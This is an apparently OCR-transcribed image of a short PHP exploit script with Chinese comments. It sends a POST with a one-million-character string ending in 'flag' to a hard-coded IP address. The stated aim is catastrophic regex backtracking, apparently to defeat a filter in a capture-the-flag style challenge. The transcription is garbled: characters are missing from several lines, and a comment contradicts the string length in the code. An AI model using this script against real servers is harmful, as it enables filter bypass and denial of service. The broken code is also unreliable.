 1 ?php
2 / 目标服务器和脚本路径
3 targetUrl = 'http://8.136.110.121:8002/?callme[]=1/C:\phpstudy_pro\WWW\2.php';
4
5 / 构造一个会导致灾难性回溯的输入
6 want = str_repeat('a', 1000000) . 'flag'; // 100,000个'a'字符后跟'flag'
7
8 / 初始化cURL会话
9 ch = curl_init();
10
11 / 设置cURL选项
12 url_setopt($ch, CURLOPT_URL, $targetUrl);
13 url_setopt($ch, CURLOPT_POST, 1);
14 url_setopt($ch, CURLOPT_POSTFIELDS, http_build_query(['want' => $want]));
15 url_setopt($ch, CURLOPT_RETURNTRANSFER, true);
16
17 / 执行cURL会话
18 response = curl_exec($ch);
19
20 / 检查是否有错误发生
21 f (curl_errno($ch)) {
22 echo 'cURL error: ' . curl_error($ch);
23 else {
24 // 输出响应
25 echo $response;
26
27
28 / 关闭cURL会话
29 url_close($ch);
30 >